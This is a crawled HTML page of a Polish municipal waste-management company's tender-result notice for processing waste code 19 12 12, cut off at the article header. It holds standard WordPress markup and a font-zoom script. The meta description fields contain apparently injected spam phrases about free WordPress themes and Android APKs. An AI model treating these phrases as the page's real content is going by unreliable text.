

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/
body_size: 12452
content:
<!DOCTYPE html>

<html lang="pl-PL" prefix="og: http://ogp.me/ns#">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://pgoplock.pl/xmlrpc.php">

<title>Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 12 – inne odpady (w tym zmieszane substancje i przedmioty) z mechanicznej obróbki odpadów inne niż wymienione w 19 12 11 wytworzone ze zmieszanych odpadów komunalnych oraz odpadów selektywnie zbieranych, pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o. - Przedsiębiorstwo Gospodarowania Odpadami w Płocku</title>

<!-- This site is optimized with the Yoast SEO plugin v4.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 12 – inne odpady (w tym zmieszane substancje i przedmioty) z mechanicznej obróbki odpadów inne niż wymienione w 19 12 11 wytworzone ze zmieszanych odpadów komunalnych oraz odpadów selektywnie zbieranych, pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o. - Przedsiębiorstwo Gospodarowania Odpadami w Płocku" />
<meta property="og:description" content="Want create site? Find Free WordPress Themes and plugins.DOKUMENTY DO POBRANIA Informacja o wyborze najkorzystniejszej oferty. Data dodania: 7.09.2021 Did you find apk for android? You can find new Free Android Games and apps." />
<meta property="og:url" content="https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/" />
<meta property="og:site_name" content="Przedsiębiorstwo Gospodarowania Odpadami w Płocku" />
<meta property="article:section" content="Ogłoszenia o wyniku" />
<meta property="article:published_time" content="2021-09-07T14:48:53+01:00" />
<meta property="article:modified_time" content="2021-09-07T14:49:07+01:00" />
<meta property="og:updated_time" content="2021-09-07T14:49:07+01:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Want create site? Find Free WordPress Themes and plugins.DOKUMENTY DO POBRANIA Informacja o wyborze najkorzystniejszej oferty. Data dodania: 7.09.2021 Did you find apk for android? You can find new Free Android Games and apps." />
<meta name="twitter:title" content="Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 12 – inne odpady (w tym zmieszane substancje i przedmioty) z mechanicznej obróbki odpadów inne niż wymienione w 19 12 11 wytworzone ze zmieszanych odpadów komunalnych oraz odpadów selektywnie zbieranych, pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o. - Przedsiębiorstwo Gospodarowania Odpadami w Płocku" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Przedsiębiorstwo Gospodarowania Odpadami w Płocku &raquo; Kanał z wpisami" href="https://pgoplock.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przedsiębiorstwo Gospodarowania Odpadami w Płocku &raquo; Kanał z komentarzami" href="https://pgoplock.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przedsiębiorstwo Gospodarowania Odpadami w Płocku &raquo; Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 12 – inne odpady (w tym zmieszane substancje i przedmioty) z mechanicznej obróbki odpadów inne niż wymienione w 19 12 11 wytworzone ze zmieszanych odpadów komunalnych oraz odpadów selektywnie zbieranych, pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o. Kanał z komentarzami" href="https://pgoplock.pl/2021/09/07/kompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pgoplock.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='svc-fontawosem-css-css'  href='https://pgoplock.pl/wp-content/plugins/svc-post-grid-addon/assets/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='svc-front-css-css'  href='https://pgoplock.pl/wp-content/plugins/svc-post-grid-addon/assets/css/front.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_admin_imageoverlay-css'  href='https://pgoplock.pl/wp-content/plugins/vc-extensions-imageoverlay_/css/admin_icon.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pgoplock.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://pgoplock.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://pgoplock.pl/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://pgoplock.pl/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://pgoplock.pl/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://pgoplock.pl/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://pgoplock.pl/wp-content/themes/zerif-lite/css/ie.css?ver=v1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='slb_core-css'  href='https://pgoplock.pl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://pgoplock.pl/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://pgoplock.pl/wp-content/uploads/masterslider/custom.css?ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://pgoplock.pl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://pgoplock.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pgoplock.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/pgoplock.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pgoplock.pl/wp-content/themes/zerif-lite/js/html5.js?ver=4.7.29'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://pgoplock.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pgoplock.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pgoplock.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://pgoplock.pl/?p=4869' />
<link rel="alternate" type="application/json+oembed" href="https://pgoplock.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgoplock.pl%2F2021%2F09%2F07%2Fkompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pgoplock.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgoplock.pl%2F2021%2F09%2F07%2Fkompleksowe-zagospodarowanie-odbior-transport-przetwarzanie-odpadow-o-kodzie-19-12-12-inne-odpady-tym-zmieszane-substancje-przedmioty-mechanicznej-obrobki-odpadow-inne-niz-wymien-12%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://pgoplock.pl/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://pgoplock.pl/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.0.4 - Responsive Touch Image Slider" />
    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://pgoplock.pl/wp-content/plugins/svc-post-grid-addon/inc/../addons/post-grid/css/loader.GIF");}
	</style>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pgoplock.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://pgoplock.pl/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://pgoplock.pl/wp-content/uploads/2017/03/cropped-logo_mobil-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pgoplock.pl/wp-content/uploads/2017/03/cropped-logo_mobil-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://pgoplock.pl/wp-content/uploads/2017/03/cropped-logo_mobil-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pgoplock.pl/wp-content/uploads/2017/03/cropped-logo_mobil-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			span.wpgmp_mcurrent_loction, select#travel_unit { display: none !important; }

.wpgmp_map_container {
    box-shadow: none !important;
    border: 5px solid #eee !important;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>


	<body class="post-template-default single single-post postid-4869 single-format-standard wp-custom-logo cookies-not-set _masterslider _msp_version_3.0.4 group-blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive" >


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12897275-55', 'auto');
  ga('send', 'pageview');

</script>

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Przełącz nawigację</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand">

<a href="http://pgoplock.pl/" title="Przedsiębiorstwo Gospodarowania Odpadami w Płocku Sp. z o.o." class="custom-logo-link" rel="home" itemprop="url"><img width="374" height="89" src="https://pgoplock.pl/wp-content/uploads/2019/04/logo-new.jpg" class="custom-logo" alt="Przedsiębiorstwo Gospodarowania Odpadami w Płocku Sp. z o.o." itemprop="logo" style="max-width: 100%;"></a>

						
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
		<ul id="menu-menu-glowne" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://pgoplock.pl/o-nas/">O nas</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://pgoplock.pl/wladze-spolki/">Władze spółki</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a href="#">Działalność spółki</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://pgoplock.pl/dzialalnosc-zakladu/inwestycje-pgo/">Nasze inwestycje</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://pgoplock.pl/dzialalnosc-zakladu/profil-spolki/">Profil spółki</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://pgoplock.pl/dzialalnosc-zakladu/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://pgoplock.pl/dzialalnosc-zakladu/decyzje/">Decyzje</a></li>
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://pgoplock.pl/pszok/">PSZOK</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://pgoplock.pl/dzialalnosc-zakladu/fundusz-rekultywacyjny/">Fundusz rekultywacyjny</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://pgoplock.pl/o-nas/partnerzy/">Partnerzy</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://pgoplock.pl/dzialalnosc-zakladu/nasze-osiagniecia/">Nasze osiągnięcia</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127"><a href="#">Zamówienia publiczne</a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://pgoplock.pl/zamowienia-publiczne/ogloszenia-o-wszczeciu-postepowania-i-specyfikacja-warunkow-zamowienia/">Ogłoszenia o wszczęciu postępowania i specyfikacja warunków zamówienia</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://pgoplock.pl/zamowienia-publiczne/ogloszenia-o-wyniku/">Ogłoszenia o wyniku</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://pgoplock.pl/zamowienia-publiczne/zamowienia-ponizej-130-tys-zl/">Zamówienia poniżej 130 tys. zł.</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://pgoplock.pl/zamowienia-publiczne/archiwum/">Archiwum</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://pgoplock.pl/cennik/">Cennik</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://pgoplock.pl/oferta/">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="https://pgoplock.pl/kobierniczek/">Kobierniczek</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://pgoplock.pl/kontakt-pgo/">Kontakt z nami</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-931"><a href="#">Finansowanie projektów</a>
<ul class="sub-menu">
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://pgoplock.pl/projekty/wfosigw/">WFOŚiGW</a></li>
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://pgoplock.pl/projekty/projekty-unijne/">Projekty unijne</a></li>
</ul>
</li>
</ul>	</nav>
	
		</div> <!-- /.container -->

	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

	
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="pasek_informacji">
 		        		<aside id="text-2">			<div class="textwidget"><div class="segment pier" style="padding-right: 10px; border-right: 1px solid #ddd; margin-right: 10px; display: inline-block;">
Biuro obsługi klienta: <img src="/wp-content/uploads/2017/03/tel1.png" alt="biuro obsługi klienta" style="padding-left: 5px; padding-right: 5px;"> 24 366-23-65

<div id="segment" style="display: inline-block;">
Zamówienia publiczne: <img src="/wp-content/uploads/2017/03/tel2.png" alt="zamówienia publiczne kontakt" style="padding-left: 5px; padding-right: 5px;"> 603-437-760 <img src="/wp-content/uploads/2017/03/mail2.png" alt="przetargi kontakt" style="padding-left: 5px; padding-right: 5px;"> <a href="mailto:przetargi@pgoplock.pl">przetargi@pgoplock.pl</a> <a href="http://bip.ump.pl/index.php?show_cat=DpbMGWvo" target="_blank" ><img src="/wp-content/uploads/2017/03/bip.png" alt="bip strona pgo" style="padding-left: 5px; padding-right: 5px;"></a>
</div>
</div>
		</aside><aside id="zoom_widget-2"><script type="text/javascript"> 
var tag='##P#A#H1#H2#H3#H4#H5#H6#SPAN#DIV#TD#LI#BUTTON#B#I#FONT#LABEL#STRONG#EM' ;
var class_='' ;
var id_='' ;
var max_=parseInt('120') ;
var min_=parseInt('80') ;
var all_elems=new Array();
var elements_id=null;
var al_id=false;
var al_class=false;
var allow_ids=new Array();
var allow_classes=new Array();

x=id_;
if(x)
	while(x.indexOf('#')!=-1)
	{
	val=x.substr(0,x.indexOf('#'));	   
	allow_ids.push(val);
	x=x.substr(x.indexOf('#')+1);
	}
else
	allow_ids[0]=false;

x=class_;
if(x)
	while(x.indexOf('#')!=-1)
	{
	val=x.substr(0,x.indexOf('#'));	   
	allow_classes.push(val);
	x=x.substr(x.indexOf('#')+1);
	}
else
	allow_classes[0]=false;

function getTextNodesIn(node, includeWhitespaceNodes, fontSize)
{
    var textNodes = [], whitespace = /^\s*$/;
    function getTextNodes(node) 
    {
    		    //alert(node.parentNode);

        if (node.nodeType == 3) 
	{
		    if (includeWhitespaceNodes || !whitespace.test(node.nodeValue)) 
		    {
		    parent_=node.parentNode;
			  if(parent_.nodeName=="FONT" && parent_.getAttribute("my")=="my" )
			  {if(((tag.indexOf('#'+parent_.parentNode.tagName)!=-1) || (tag.indexOf("all")!=-1)) && (parent_.parentNode.tagName!="SCRIPT"))
				{
					x=fontSize+"%";
					parent_.style.fontSize=x;
				}
			  }
						  
			  else
			  {	
				if(((tag.indexOf('#'+parent_.tagName)!=-1) || (tag.indexOf("all")!=-1)) && (parent_.tagName!="SCRIPT"))
				 {

					var newnode=document.createElement('font');
					newnode.setAttribute('style','font-size:'+fontSize+'%');
					newnode.setAttribute('my','my');
					
				    var text = document.createTextNode(node.nodeValue);
				    
				    newnode.appendChild(text);
				    parent_.replaceChild(newnode,node);
					textNodes.push(node);
				 }   
			   }
		  
		    }
        } 
	else 
	{
            for (var i = 0, len = node.childNodes.length; i < len; ++i) 
	    {
                getTextNodes(node.childNodes[i]);
            }
        }
    }

    getTextNodes(node);
    return textNodes;
}

var prefsLoaded_my = false;
var defaultFontSize_my =100;
var currentFontSize_my = defaultFontSize_my;
    //alert(currentFontSize_my);

function changeFontSize_my(sizeDifference_my){
    currentFontSize_my = parseInt(currentFontSize_my) + parseInt(sizeDifference_my * 5);
    if(currentFontSize_my > max_){
        currentFontSize_my = max_;
    }else if(currentFontSize_my < min_){
        currentFontSize_my = min_;
    }
setFontSize_my(currentFontSize_my);
};

function setFontSize_my(fontSize){
for(i=0; i<all_elems.length; i++)
    	getTextNodesIn(all_elems[i],false, currentFontSize_my);
};


function revertStyles_my()
{

    currentFontSize_my = defaultFontSize_my;
    setFontSize_my(0);

}


function createCookie_my(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  }
  else expires = "";
  document.cookie = name+"="+value+expires+"; path=/";
};

function readCookie_my(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1,c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
};


	var getElementsByClassName = function (className, tag, elm){
	
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag)? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for(var i=0, il=elements.length; i<il; i+=1){
				current = elements[i];
				if(!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace)? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for(var j=0, jl=classes.length; j<jl; j+=1){
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try	{
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all)? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for(var k=0, kl=classes.length; k<kl; k+=1){
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for(var l=0, ll=elements.length; l<ll; l+=1){
				current = elements[l];
				match = false;
				for(var m=0, ml=classesToCheck.length; m<ml; m+=1){
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

function zoomOnload()
{
	if(allow_ids[0])
	for(i=0; i<allow_ids.length; i++)
	{
		if(allow_ids[i])
		{
			if(document.getElementById(allow_ids[i]))
			{
				all_elems.push(document.getElementById(allow_ids[i]));
			}
		}
	}
	
	else

	{
			al_id=true;
	}
	
	if(allow_classes[0])
	for(i=0; i<allow_classes.length; i++)
	{
		if(allow_classes[i])
		{
			if(getElementsByClassName(allow_classes[i])[0])
			{
				var elements_class=new Array();
				elements_class=getElementsByClassName(allow_classes[i]);
				for(x=0; x<elements_class.length; x++)
					all_elems.push(elements_class[x]);
			}
		}


	}
	
	else

	{
			al_class=true;
	}
	
if(al_id && al_class)
all_elems[0]=document.body;
setUserOptions_my();

}


function setUserOptions_my(){

    if(!prefsLoaded_my)
    {
        cookie = readCookie_my("fontSize");
        currentFontSize_my = cookie ? cookie : defaultFontSize_my;
	for(i=0; i<all_elems.length; i++)
	{

		if(all_elems[i])
			setFontSize_my(all_elems[i], false, currentFontSize_my);
	}
        prefsLoaded_my = true;
    }
}

function saveSettings_my()
{
  createCookie_my("fontSize", currentFontSize_my, 365);
}

function zoomAddToOnload()
{ 
	if(zoomOldFunctionOnLoad){ zoomOldFunctionOnLoad(); }
	zoomOnload();
}

function zoomAddToOnUnload()
{ 
	if(zoomOldFunctionOnUnload){ zoomOldFunctionOnUnload(); }
	saveSettings_my();
}

function zoomLoadBody()
{
	zoomOldFunctionOnLoad = window.onload;
	zoomOldFunctionOnUnload = window.onunload;
	window.onload = zoomAddToOnload;
	window.onunload = zoomAddToOnUnload;
}

var zoomOldFunctionOnLoad = null;
var zoomOldFunctionOnUnload = null;

zoomLoadBody();
</script>


<img src="https://pgoplock.pl/wp-content/plugins/zoom-widget/elements/images/1/plus.png" id="plus" alt="Zoom in" style="display:inline;cursor:pointer; height:60px" onclick="changeFontSize_my(2); return false; "/>
	<img src="https://pgoplock.pl/wp-content/plugins/zoom-widget/elements/images/1/100.png" id="100" alt="Regular" style="display:inline;cursor:pointer; height:50px" onclick="revertStyles_my(2); return false; "/>
	<img src="https://pgoplock.pl/wp-content/plugins/zoom-widget/elements/images/1/minus.png" id="minus" alt="Zoom out" style="display:inline;cursor:pointer; height:40px" onclick="changeFontSize_my(-2); return false; "/>
	</aside>    			</div>

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-4869" class="post-4869 post type-post status-publish format-standard hentry category-ogloszenia-o-wyniku">

	<header class="entry-header">

		<h1 class="entry-title">Kompleksowe zagospodarowanie (odbiór, transport, przetwarzanie) odpadów o kodzie 19 12 12 – inne odpady (w tym zmieszane substancje i przedmioty) z mechanicznej obróbki odpadów inne niż wymienione w 19 12 11 wytworzone ze zmieszanych odpadów komunalnych oraz odpadów selektywnie zbieranych, pochodzące z Przedsiębiorstwa Gospodarowania Odpadami w Płocku Sp. z.o.o.</h1>

		<div class="entry-meta">

